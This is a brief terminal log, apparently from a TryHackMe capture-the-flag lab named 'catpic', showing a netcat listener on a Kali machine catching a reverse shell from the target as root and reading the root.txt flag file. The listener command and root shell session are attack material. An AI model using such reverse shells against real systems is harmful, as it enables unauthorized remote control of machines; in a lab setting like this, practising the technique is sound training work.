 monoloco@kali:~/Dokumente/THM/catpic$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.9.7.86] from catpic.thm [10.10.229.6] 60542
bash: cannot set terminal process group (3202): Inappropriate ioctl for device
bash: no job control in this shell
root@cat-pictures:~# ls
ls
firewall
root.txt
root@cat-pictures:~# cat root.txt
cat root.txt
Congrats!!!
Here is your flag:
root@cat-pictures:~#